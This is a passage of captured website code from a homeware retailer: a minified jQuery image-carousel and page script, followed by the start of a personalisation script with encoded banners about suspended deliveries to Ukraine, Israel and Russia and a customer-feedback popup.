t=i.carouselItems.children,e=0,n=t.length;e<n;e++)t[e].setAttribute("data-slideindex",e)}();if("slide"===this.transition&&(this.left_value=-1*this.item_width,this.finite=1<i.viewLength/i.item_width,!this.finite)){$(this.carouselItems.children).first().before($(this.carouselItems.children).last().clone());for(var n=0;n<this.startSlide;n++)$(this.carouselItems).children().first().remove(),$(this.carouselItems).children().last().after($(this.carouselItems).children().first().clone());this.carouselItems.style.width=$(this.carouselItems).children().length*this.item_width+"px",$(this.carouselItems).css({left:this.left_value})}this.loop&&(this.autoRotate(),$(this.carouselContainer).on("mouseout",function(){i.autoRotate()}),$(this.carouselContainer).on("mouseover",function(){clearInterval(i.rotateTimer)})),this.imgWidth=parseInt($(this.carouselItems).find("img")[0].getAttribute("width"),10);for(var o=this.carouselItems.children,r=(n=0,o.length);n<r;n++)o[n].style.width=this.imgWidth+"px";this.item_height=this.aElement.outerHeight(),this.carouselContainer.style.height=this.item_height+"px",this.viewLength=(this.imgWidth+this.liSpacing)*this.slides,this.carouselLength=(this.imgWidth+this.liSpacing)*this.numCarouselSlides,this.maxRight=-1*(this.carouselLength-this.viewLength),this.nextSlideX=this.viewLength,this.prevSlideX=-1*this.viewLength,this.carouselContainer.style.width=this.viewLength+this.liSpacing+"px",this.carouselItems.style.width=this.carouselLength+"px",this.addControls(),"crossfade"===this.transition&&this.setInitialSlide()};Carousel.prototype.getCurrentSlide=function(){var t=this.carouselItems.offsetLeft;return Math.abs(Math.round(t/this.viewLength))},Carousel.prototype.addControls=function(){var t=this;if(0<this.numCarouselSlides){var e,n,i,o,r,a;(e=document.createElement("ol")).className="slide_indicators";for(var s=0;s<this.numCarouselSlides;s++)(n=document.createElement("li")).className="not-active",n.setAttribute("data-slideindex",s),e.appendChild(n);if(e.firstChild.className="active",this.carouselContainer.appendChild(e),(1<this.slides||this.iPhone)&&(e.style.visibility="hidden"),this.slideIndicators=e.children,this.rightArrow=document.createElement("div"),this.leftArrow=document.createElement("div"),i=document.createElement("img"),o=document.createElement("img"),i.setAttribute("src",this.leftArrowSrc),o.setAttribute("src",this.rightArrowSrc),this.rightArrow.style.top=this.leftArrow.style.top=this.topArrowPos+"px",this.rightArrow.className="c-arrow c-rightArrow active-arrow",this.leftArrow.className="c-arrow c-leftArrow inactive-arrow",this.rightArrow.appendChild(o),this.leftArrow.appendChild(i),this.showArrows&&this.innerArrows?(this.carouselContainer.appendChild(this.leftArrow),this.carouselContainer.appendChild(this.rightArrow)):this.showArrows&&!this.innerArrows&&($(this.carouselContainer).wrap("<div class='column pos-rel width-fit' style='margin-left:0'></div>"),$(this.leftArrow).insertBefore(this.carouselContainer),$(this.rightArrow).insertAfter(this.carouselContainer)),"crossfade"===this.transition)r=document.createElement("div"),a=document.createElement("img"),r.className="pos-abs",r.appendChild(a),this.carouselContainer.appendChild(r),this.fadeDiv=r,this.fadeImg=a,$(this.rightArrow).on("click",function(){t.changeSlideCrossFade("next")}),$(this.leftArrow).on("click",function(){t.changeSlideCrossFade("prev")});else if("slide"===this.transition){$(this.rightArrow).on("click",function(){t.changeSlideScroll("next")}),$(this.leftArrow).on("click",function(){t.changeSlideScroll("prev")}),0===parseInt(this.carouselItems.style.left,10)?$(this.leftArrow).removeClass("active-arrow").addClass("inactive-arrow"):$(this.leftArrow).removeClass("inactive-arrow").addClass("active-arrow")}"crossfade"===this.transition&&$(e).on("click",function(){t.directToSlide()})}},Carousel.prototype.setSlideIndicator=function(t){for(var e=this.slideIndicators.length,n=0;n<e;n++)this.slideIndicators[n].className="not-active";this.slideIndicators[t].className="active"},Carousel.prototype.changeSlideCrossFade=function(t){this.loop&&clearInterval(this.rotateTimer),this.animating=!0;var e=this.getCurrentSlide(),n=this.numCarouselSlides-1;if("next"===t){if(e===n){this.findSlideToFade.call(this,n);var i=0}else if(e<this.numCarouselSlides-1){this.findSlideToFade(e);i=(e+1)*this.viewLength*-1}}else if("prev"===t)if(0===e){this.findSlideToFade(0);i=n*this.viewLength*-1}else if(0<e){this.findSlideToFade(e);i=(e-1)*this.viewLength*-1}this.carouselItems.style.left=i+"px",$(this.fadeDiv).fadeOut(300),e=this.getCurrentSlide(),this.setSlideIndicator(e)},Carousel.prototype.changeSlideScroll=function(t){var e=this;if(!this.animating)if(this.loop&&clearInterval(this.rotateTimer),this.animating=!0,"next"===t)if(this.finite){var n=parseInt(this.carouselItems.style.left,10);if((o=this.carouselLength-(Math.abs(n)+this.viewLength))<this.viewLength){if(0===o)return void(this.animating=!1);$(this.carouselItems).animate({left:"-="+o},500,function(){e.animating=!1;var t=parseInt(e.carouselItems.children[1].getAttribute("data-slideindex"));e.setSlideIndicator(t),n=parseInt(e.carouselItems.style.left,10),0===(o=e.carouselLength-(Math.abs(n)+e.viewLength))&&$(e.rightArrow).removeClass("active-arrow").addClass("inactive-arrow"),0===n?$(e.leftArrow).removeClass("active-arrow").addClass("inactive-arrow"):$(e.leftArrow).removeClass("inactive-arrow").addClass("active-arrow")})}else $(this.carouselItems).animate({left:"-="+e.viewLength},500,function(){e.animating=!1;var t=parseInt(e.carouselItems.children[1].getAttribute("data-slideindex"));e.setSlideIndicator(t),n=parseInt(e.carouselItems.style.left,10),0===(o=e.carouselLength-(Math.abs(n)+e.viewLength))&&$(e.rightArrow).removeClass("active-arrow").addClass("inactive-arrow"),0===n?$(e.leftArrow).removeClass("active-arrow").addClass("inactive-arrow"):$(e.leftArrow).removeClass("inactive-arrow").addClass("active-arrow")})}else{var i=parseInt($(this.carouselItems).css("left"))-this.item_width;$(this.carouselItems).animate({left:i},500,function(){$(e.carouselItems).children().first().remove(),$(e.carouselItems).children().last().after($(e.carouselItems).children().first().clone()),$(e.carouselItems).css({left:e.left_value}),e.animating=!1;var t=parseInt(e.carouselItems.children[1].getAttribute("data-slideindex"));e.setSlideIndicator(t)})}else if("prev"===t)if(this.finite){var o;if(0===(n=parseInt(this.carouselItems.style.left,10)))return void(this.animating=!1);(o=Math.abs(n))<this.viewLength?$(this.carouselItems).animate({left:"+="+o},500,function(){e.animating=!1;var t=parseInt(e.carouselItems.children[1].getAttribute("data-slideindex"));e.setSlideIndicator(t),0===(n=parseInt(e.carouselItems.style.left,10))?$(e.leftArrow).removeClass("active-arrow").addClass("inactive-arrow"):o=e.carouselLength-(Math.abs(n)+e.viewLength),0!==o?$(e.rightArrow).removeClass("inactive-arrow").addClass("active-arrow"):$(e.rightArrow).removeClass("active-arrow").addClass("inactive-arrow")}):$(this.carouselItems).animate({left:"+="+e.viewLength},500,function(){e.animating=!1;var t=parseInt(e.carouselItems.children[1].getAttribute("data-slideindex"));e.setSlideIndicator(t),0===(n=parseInt(e.carouselItems.style.left,10))&&$(e.leftArrow).removeClass("active-arrow").addClass("inactive-arrow"),0!==(o=e.carouselLength-(Math.abs(n)+e.viewLength))?$(e.rightArrow).removeClass("inactive-arrow").addClass("active-arrow"):$(e.rightArrow).removeClass("active-arrow").addClass("inactive-arrow")})}else{i=parseInt($(e.carouselItems).css("left"))+e.item_width;$(this.carouselItems).animate({left:i},500,function(){$(e.carouselItems).children().last().remove(),$(e.carouselItems).children().first().before($(e.carouselItems).children().last().clone()),$(e.carouselItems).css({left:e.left_value}),e.animating=!1;var t=parseInt(e.carouselItems.children[1].getAttribute("data-slideindex"));e.setSlideIndicator(t)})}},Carousel.prototype.findSlideToFade=function(t){if("crossfade"===this.transition){var e=this.carouselItems.children[t].getElementsByTagName("img")[0].src;this.fadeImg.src=e,this.fadeDiv.style.opacity=1,this.fadeDiv.style.display="block"}},Carousel.prototype.directToSlide=function(t){this.loop&&clearInterval(this.rotateTimer);t=t||window.event;var e=getEvent(t,"target"),n=this.getCurrentSlide();if("li"===e.nodeName.toLowerCase()){var i=parseInt(e.getAttribute("data-slideIndex"));if(n===i)return;this.findSlideToFade.call(this,n);var o=i*this.viewLength*-1;this.carouselItems.style.left=o+"px",$(this.fadeDiv).fadeOut(300),n=this.getCurrentSlide(),this.setSlideIndicator(n)}},Carousel.prototype.setInitialSlide=function(){var t=this.getCurrentSlide();if(!(t===this.startSlide||this.startSlide>this.numCarouselSlides-1)){this.findSlideToFade.call(this,t);var e=this.startSlide*this.viewLength*-1;this.carouselItems.style.left=e+"px",$(this.fadeDiv).fadeOut(300),t=this.getCurrentSlide(),this.setSlideIndicator(t);var n=this.viewLength*t;this.nextSlideX=Math.abs(n+this.viewLength),this.prevSlideX=Math.abs(n-this.viewLength)}},Carousel.prototype.autoRotate=function(){var t=this;this.rotateTimer=setInterval(function(){"crossfade"===t.transition?t.changeSlideCrossFade("next"):"slide"===t.transition&&t.changeSlideScroll("next"),t.autoRotate()},t.loopInterval)},Carousel.prototype.findPosition=function(t){var e=curtop=0;if(t.offsetParent)for(;e+=t.offsetLeft,curtop+=t.offsetTop,t=t.offsetParent;);return[e,curtop]},mapAccordian=function(){$(".interactive-map g").children().click(function(){var t=$(this).parent().attr("id");"london"==$(this).parent().attr("id")&&($("#uk-map").fadeOut(400),$("#london-map").fadeIn(400)),$("#"+t+"-list > ol").is(":hidden")&&($(".current-country").attr("class","country"),$(".current-list > ol").slideUp(400),$(".current-list").removeClass("current-list"),$("#"+t+"-list").addClass("current-list"),$("#"+t+"-list > ol").slideDown(800),$(this).parent().attr("class","country current-country"))})},$(document).ready(function(){"ontouchstart"in window&&$(".us-flag").click(function(){$(".sub-flags").toggle()}),$(".uk-flag > a").click(flags),$("#flag-cancel").click(hideFlags),$("#flag-cancel").keypress(hideFlags),initNav(),addressLast(),subnav(),are_cookies_enabled()||$(".cookie-message").css("display","block"),crossSell(),$(".pdp-bottom > div").children("div").length<1&&$(".pdp-bottom").hide(),-1<window.location.search.indexOf("uk=1")&&$(".popup-usa-container").show(),$(".popup-usa-link").click(function(t){t.preventDefault(),$(".popup-usa-container").hide()}),$(".popup-usa-close").click(function(t){$(".popup-usa-container").hide()}),mapAccordian()});
//# sourceMappingURL=maps/main.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn-eu.dynamicyield.com/api/9881118/api_dynamic.js
body_size: 89412
content:
var DYExps=DYExps||{};if(function(){var e=9881118;void 0===window.DY&&(window.DY={}),void 0===window.DY.scsec&&(window.DY.scsec=e);var t,i={1268794:{internal:!0,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!1,ignoreHooks:!1,displayName:(t=["OPTI425 - UK - Shipping to Ukraine Message","dy-auto-embedded-object","_CurrentPage","www.thewhitecompany.com/uk/","Experience%201","Ukraine%20Banner","%3Cdiv%20id=%22action_insert_1558688479831621%22%3E%20%20%20%3Cdiv%20class=%22country-bnr-container%22%3E%0A%3Cp%20class=%22country-bnr-copy%22%3E%3Cstrong%3EPlease%20note:%20we%20have%20been%20advised%20by%20our%20carrier%20that%20due%20to%20the%20ongoing%20situation,%20Ukraine%20has%20closed%20their%20airspace%20for%20commercial%20flights,%20and%20delivery%20to%20Ukraine%20will%20therefore%20be%20suspended%20until%20further%20notice.%20We%20will%20continue%20to%20monitor%20the%20situation%20%E2%80%93%20please%20check%20back%20here%20for%20the%20most%20up-to-date%20information.%20%3Ca%20class=%22country-bnr-cta%22%20href=%22/help/delivery-information/international/%22%3EView%20International%20delivery%3C/strong%3E%3C/a%3E%0A%3C/p%3E%0A%3C/div%3E%0A%3C/div%3E","%20%20%20%20.country-bnr-container%20%7B%0A%20%20%20%20%20%20%20%20margin:%200%20auto;%0A%20%20%20%20%20%20%20%20padding:%2016px%2024px;%0A%20%20%20%20%20%20%20%20color:%20#1e1e1e;%0A%20%20%20%20%20%20%20%20font-weight:%20500;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20.country-bnr-copy%20%7B%0A%20%20%20%20%20%20%20%20text-align:%20center;%0A%20%20%20%20%20%20%20%20font-size:%2016px;%0A%20%20%20%20%20%20%20%20margin:%200;%0A%20%20%20%20%7D%0A%0A%20%20%20%20.country-bnr-cta%20%7B%0A%20%20%20%20%20%20%20%20font-size:%2016px;%0A%20%20%20%20%20%20%20%20text-decoration:%20underline;%0A%20%20%20%20%20%20%20%20color:%20#1e1e1e;%0A%20%20%20%20%7D%0A%0A%20%20%20%20@media%20only%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20%20%20%20%20%20%20.country-bnr-copy%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20text-align:%20center;%0A%20%20%20%20%20%20%20%20%20%20%20%20margin:%200;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20.country-bnr-cta%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20font-size:%2016px;%0A%20%20%20%20%20%20%20%20%20%20%20%20text-decoration:%20underline;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%20%20@media%20only%20screen%20and%20(max-width:%20414px)%20%7B%0A%20%20%20%20%20%20.country-bnr-container%20%7B%20%20%20%20%0A%20%20%20%20%20%20%20%20padding:%2016px%2032px%20!important;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20@media%20only%20screen%20and%20(max-width:%20375px)%20%7B%0A%20%20%20%20%20%20.country-bnr-container%20%7B%20%20%20%20%0A%20%20%20%20%20%20%20%20padding:%2016px%2012px%20!important;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%7D,%22rcom%22:%7B%7D%7D","%7B%22css%22:%5B%5D,%22js%22:%5B%5D,%22html%22:%5B%5D%7D","OPTI614 - UK - Shipping to Israel Message","Israel%20Banner","%3Cdiv%20id=%22action_insert_1558688479831621%22%3E%20%20%20%3Cdiv%20class=%22country-bnr-container%22%3E%0A%3Cp%20class=%22country-bnr-copy%22%3E%3Cstrong%3EPlease%20note:%20we%20have%20been%20advised%20by%20our%20carrier%20that%20due%20to%20the%20situation%20currently%20unfolding%20in%20Israel,%20delivery%20to%20Israel%20will%20be%20suspended.%20We%20will%20continue%20to%20monitor%20the%20situation%20%E2%80%93%20please%20check%20back%20here%20for%20the%20most%20up-to-date%20information.%3Cbr%3E%3Ca%20class=%22country-bnr-cta%22%20href=%22/help/delivery-information/international/%22%3EView%20International%20delivery%3C/strong%3E%3C/a%3E%0A%3C/p%3E%0A%3C/div%3E%0A%3C/div%3E","%20%20%20%20.country-bnr-container%20%7B%0A%20%20%20%20%20%20%20%20margin:%200%20auto;%0A%20%20%20%20%20%20%20%20padding:%2016px%2024px;%0A%20%20%20%20%20%20%20%20color:%20#1e1e1e;%0A%20%20%20%20%20%20%20%20%20%20%20%20font-weight:%20500;%0A%20%20%20%20%7D%0A%0A%20%20%20%20.country-bnr-copy%20%7B%0A%20%20%20%20%20%20%20%20text-align:%20center;%0A%20%20%20%20%20%20%20%20margin:%200;%0A%20%20%20%20%7D%0A%0A%20%20%20%20.country-bnr-cta%20%7B%0A%20%20%20%20%20%20%20%20font-size:%2016px;%0A%20%20%20%20%20%20%20%20text-decoration:%20underline;%0A%20%20%20%20%20%20%20%20color:%20#1e1e1e;%0A%20%20%20%20%7D%0A%0A%20%20%20%20@media%20only%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20%20%20%20%20%20%20.country-bnr-copy%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20text-align:%20center;%0A%20%20%20%20%20%20%20%20%20%20%20%20margin:%200;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20.country-bnr-cta%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20font-size:%2016px;%0A%20%20%20%20%20%20%20%20%20%20%20%20text-decoration:%20underline;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%20%20@media%20only%20screen%20and%20(max-width:%20414px)%20%7B%0A%20%20%20%20%20%20.country-bnr-container%20%7B%20%20%20%20%0A%20%20%20%20%20%20%20%20padding:%2016px%2032px%20!important;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20@media%20only%20screen%20and%20(max-width:%20375px)%20%7B%0A%20%20%20%20%20%20.country-bnr-container%20%7B%20%20%20%20%0A%20%20%20%20%20%20%20%20padding:%2016px%2012px%20!important;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D","OPTI424 - UK - Shipping to Russia Message","Russia%20Banner","%3Cdiv%20id=%22action_insert_1558688479831621%22%3E%20%20%20%3Cdiv%20class=%22country-bnr-container%22%3E%0A%3Cp%20class=%22country-bnr-copy%22%3E%3Cstrong%3E%3C/strong%3EPlease%20note:%20we%20have%20been%20advised%20by%20our%20carrier%20that%20due%20to%20the%20ongoing%20situation,%20delivery%20to%20Russia%20will%20be%20suspended%20until%20further%20notice.%20We%20will%20continue%20to%20monitor%20the%20situation%20%E2%80%93%20please%20check%20back%20here%20for%20the%20most%20up-to-date%20information.%3Cbr%3E%3Ca%20class=%22country-bnr-cta%22%20href=%22/help/delivery-information/international/%22%3EView%20International%20delivery%3C/strong%3E%3C/a%3E%0A%3C/p%3E%0A%3C/div%3E%0A%3C/div%3E","%20%20%20%20.country-bnr-container%20%7B%0A%20%20%20%20%20%20%20%20margin:%200%20auto;%0A%20%20%20%20%20%20%20%20padding:%2016px%2024px;%0A%20%20%20%20%20%20%20%20color:%20#1e1e1e;%0A%20%20%20%20%20%20%20%20%20font-weight:%20500;%0A%20%20%20%20%7D%0A%0A%20%20%20%20.country-bnr-copy%20%7B%0A%20%20%20%20%20%20%20%20text-align:%20center;%0A%20%20%20%20%20%20%20%20margin:%200;%0A%20%20%20%20%7D%0A%0A%20%20%20%20.country-bnr-cta%20%7B%0A%20%20%20%20%20%20%20%20font-size:%2016px;%0A%20%20%20%20%20%20%20%20text-decoration:%20underline;%0A%20%20%20%20%20%20%20%20color:%20#1e1e1e;%0A%20%20%20%20%7D%0A%0A%20%20%20%20@media%20only%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20%20%20%20%20%20%20.country-bnr-copy%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20text-align:%20center;%0A%20%20%20%20%20%20%20%20%20%20%20%20margin:%200;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20.country-bnr-cta%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20font-size:%2016px;%0A%20%20%20%20%20%20%20%20%20%20%20%20text-decoration:%20underline;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%20%20@media%20only%20screen%20and%20(max-width:%20414px)%20%7B%0A%20%20%20%20%20%20.country-bnr-container%20%7B%20%20%20%20%0A%20%20%20%20%20%20%20%20padding:%2016px%2032px%20!important;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20@media%20only%20screen%20and%20(max-width:%20375px)%20%7B%0A%20%20%20%20%20%20.country-bnr-container%20%7B%20%20%20%20%0A%20%20%20%20%20%20%20%20padding:%2016px%2012px%20!important;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D","UK - Ping Feedback - headline winner","not_contains","_DeviceType","Variation%201","%20%20%3Cdiv%20class=%22yrdqbfdbk-wrap%22%20id=%22FDBKPU001%22%20style=%22display:%20none%22%3E%0A%20%20%20%20%3Cdiv%20class=%22yrdqbfdbk-overlay%22%20id=%22FDBKPU003%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22yrdqbfdbk%22%20id=%22FDBKPU002%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22yrdqbfdbk-header%22%20id=%22FDBKPU004%22%3E%0A%20%20%20%20%20%20%20%20%3Cimg%20class=%22yrdqbfdbk-header-banner%22%20src=%22https://media.thewhitecompany.com/i/white/Exit_survey_header_imageV2%22%3E%0A%20%20%20%20%20%20%20%20%3Cimg%20class=%22yrdqbfdbk-close-btn%20aff-close%22%20src=%22https://white.a.bigcontent.io/v1/static/Exit_Survey_close_icon%22%20/%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22yrdqbfdbk-body%22%20id=%22FDBKPU005%22%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yrdqbfdbk-main%22%20id=%22yrdqbfdbk-main%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Ch2%20class=%22yrdqbfdbk-title%22%3EHow%20did%20we%20do?%3C/h2%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22yrdqbfdbk-txt%22%3EWe'd%20love%20to%20have%20your%20feedback.%20What%20do%20you%20like%20about%20our%20site,%20and%20what%20could%20we%20do%0A%20%20%20%20%20%20%20%20%20%20%20%20better?%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3Ctextarea%20class=%22yrdqbfdbk-fdbk-box%22%20maxlength=%22255%22%20placeholder=%22Type%20your%20feedback%20here...%22%3E%3C/textarea%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yrdqbfdbk-btns-div%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cbutton%20class=%22yrdqbfdbk-btn%20yrdqbfdbk-btn-sub%22%3ESubmit%20your%20feedback%3C/button%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cbutton%20class=%22yrdqbfdbk-btn%20yrdqbfdbk-btn-rtn%22%3ECancel%3C/button%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yrdqbfdbk-thankyou%20yrdqbfdbk-hidden%22%20id=%22yrdqbfdbk-hidden%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Ch2%20class=%22yrdqbfdbk-title%22%3EThank%20you%3C/h2%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22yrdqbfdbk-txt%22%3EThank%20you%20very%20much%20for%20taking%20the%20time%20to%20submit%20your%20feedback,%20we%20really%20appreciate%20it.%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cbutton%20class=%22yrdqbfdbk-btn%20yrdqbfdbk-btn-continue-shopping%22%3EContinue%20Shopping%3C/button%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cbutton%20class=%22yrdqbfdbk-btn%20yrdqbfdbk-btn-rtn%20btn-rtn-to-site%22%3ECancel%3C/button%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E","%20%20%20%20.yrdqbfdbk-wrap%20%7B%0A%20%20%20%20%20%20position:%20fixed;%0A%20%20%20%20%20%20top:%200;%0A%20%20%20%20%20%20left:%200;%0A%20%20%20%20%20%20width:%20100%25;%0A%20%20%20%20%20%20height:%20100%25;%0A%20%20%20%20%20%20z-index:%20999%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20.yrdqbfdbk-overlay%20%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20%20%20top:%200;%0A%20%20%20%20%20%20left:%200;%0A%20%20%20%20%20%20width:%20100%25;%0A%20%20%20%20%20%20height:%20100%25;%0A%20%20%20%20%20%20background:%20rgba(0,%200,%200,%20.5);%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20.yrdqbfdbk%20%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20%20%20top:%2050%25;%0A%20%20%20%20%20%20left:%2050%25;%0A%20%20%20%20%20%20-webkit-transform:%20translate(-50%25,%20-50%25);%0A%20%20%20%20%20%20transform:%20translate(-50%25,%20-50%25);%0A%20%20%20%20%20%20-ms-transform:%20translate(-50%25,%20-50%25);%0A%20%20%20%20%20%20max-width:%20656px;%0A%20%20%20%20%20%20width:%20100%25;%0A%20%20%20%20%20%20background:%20#FFF%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20.yrdqbfdbk-header%20%7B%0A%20%20%20%20%20%20display:%20flex;%0A%20%20%20%20%20%20align-items:%20center;%0A%20%20%20%20%20%20justify-content:%20center;%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20.yrdqbfdbk-header-banner%20%7B%0A%20%20%20%20%20%20width:%20100%25;%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20.yrdqbfdbk-close-btn%20%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20%20%20top:%2010px;%0A%20%20%20%20%20%20right:%2010px;%0A%20%20%20%20%20%20border:%200;%0A%20%20%20%20%20%20padding:%2010px;%0A%20%20%20%20%20%20background:%200%200;%0A%20%20%20%20%20%20cursor:%20pointer%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20.yrdqbfdbk-body%20%7B%0A%20%20%20%20%20%20box-sizing:%20border-box;%0A%20%20%20%20%20%20padding:%2040px%200px;%0A%20%20%20%20%20%20max-width:%20432px;%0A%20%20%20%20%20%20text-align:%20center;%0A%20%20%20%20%20%20margin:%200%20auto;%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20.yrdqbfdbk-title%20%7B%0A%20%20%20%20%20%20margin:%200px%200%2024px;%0A%20%20%20%20%20%20line-height:%2024px;%0A%20%20%20%20%20%20font-family:%20'ivyora-display';%0A%20%20%20%20%20%20font-weight:%20300;%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20.yrdqbfdbk-txt%20%7B%0A%20%20%20%20%20%20margin:%200;%0A%20%20%20%20%20%20line-height:%2021px;%0A%20%20%20%20%20%20font-size:%2014px;%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20.yrdqbfdbk-fdbk-box%20%7B%0A%20%20%20%20%20%20resize:%20none;%0A%20%20%20%20%20%20margin:%2024px%200%208px;%0A%20%20%20%20%20%20border:%201px%20solid%20#4f4a4a;%0A%20%20%20%20%20%20width:%20414px;%0A%20%20%20%20%20%20height:%20144px;%0A%20%20%20%20%20%20font-family:%20'gill-sans-nova';%0A%20%20%20%20%20%20color:%20#4f4a4a;%0A%20%20%20%20%20%20font-size:%2014px;%0A%20%20%20%20%20%20font-weight:%20400;%0A%20%20%20%20%20%20letter-spacing:%200.5px;%0A%20%20%20%20%20%20line-height:%2021px;%0A%20%20%20%20%20%20padding-left:%2012px;%0A%20%20%20%20%20%20padding-top:%208px;%0A%20%20%20%20%7D%0A%0A%20%20%20%20.yrdqbfdbk-fdbk-box:focus-visible%20%7B%0A%20%20%20%20%20%20%20%20outline:%201px%20solid%20#1e1e1e;%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20.yrdqbfdbk-btns-div%20%7B%0A%20%20%20%20%20%20display:%20flex;%0A%20%20%20%20%20%20flex-direction:%20column;%0A%20%20%20%20%20%20justify-content:%20center;%0A%20%20%20%20%20%20align-items:%20center;%0A%20%20%20%20%20%20gap:%2016px;%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20.yrdqbfdbk-btn%20%7B%0A%20%20%20%20%20%20letter-spacing:%200.5px;%0A%20%20%20%20%20%20text-align:%20center;%0A%20%20%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20%20%20cursor:%20pointer;%0A%20%20%20%20%20%20border:%20none;%0A%20%20%20%20%20%20font-family:%20'gill-sans-nova';%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20.yrdqbfdbk-btn-sub%20%7B%0A%20%20%20%20%20%20font-size:%2014px;%0A%20%20%20%20%20%20width:%20100%25;%0A%20%20%20%20%20%20font-weight:%20500;%0A%20%20%20%20%20%20padding:%2013px%200;%0A%20%20%20%20%20%20height:%2048px;%0A%20%20%20%20%20%20background-color:%20#1e1e1e;%0A%20%20%20%20%20%20border-radius:%204px;%0A%20%20%20%20%20%20color:%20#fff;%20%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20.yrdqbfdbk-btn-rtn%20%7B%0A%20%20%20%20%20%20text-decoration:%20underline;%0A%20%20%20%20%20%20font-weight:%20400;%0A%20%20%20%20%20%20border:%20none;%0A%20%20%20%20%20%20background-color:%20white;%0A%20%20%20%20%20%20font-size:%2012px;%0A%20%20%20%20%20%20font-family:%20'gill-sans-nova';%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20.yrdqbfdbk-btn-rtn-to-site%20%7B%0A%20%20%20%20%20%20margin-top:%2024px;%0A%20%20%20%20%7D%0A%20%20%0A%20%20%0A%20%20%20%20.yrdqbfdbk-btn-sub%20.yrdqbfdbk-enabled%20%7B%0A%20%20%20%20%20%20cursor:%20pointer%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20.yrdqbfdbk-hidden%20%7B%0A%20%20%20%20%20%20display:%20none;%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20.yrdqbfdbk-btn-rtn%20%7B%0A%20%20%20%20%20%20text-decoration:%20underline;%0A%20%20%20%20%20%20font-weight:%20400;%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20.yrdqbfdbk-btn-continue-shopping%20%7B%0A%20%20%20%20%20%20margin:%2024px%200%2016px;%0A%20%20%20%20%20%20width:%20100%25;%0A%20%20%20%20%20%20font-weight:%20500;%0A%20%20%20%20%20%20padding:%2013px%200;%0A%20%20%20%20%20%20height:%2048px;%0A%20%20%20%20%20%20background-color:%20#1e1e1e;%0A%20%20%20%20%20%20border-radius:%204px;%0A%20%20%20%20%20%20color:%20#fff;%0A%20%20%20%20%20%20line-height:%2022px;%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20.yrdqbfdbk-btn-sub:hover,%20.yrdqbfdbk-btn-continue-shopping:hover%20%7B%0A%20%20%20%20%20%20background-color:%20#fff;%0A%20%20%20%20%20%20color:%20#1e1e1e;%0A%20%20%20%20%20%20border:%201px%20solid%20#1e1e1e;%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20.yr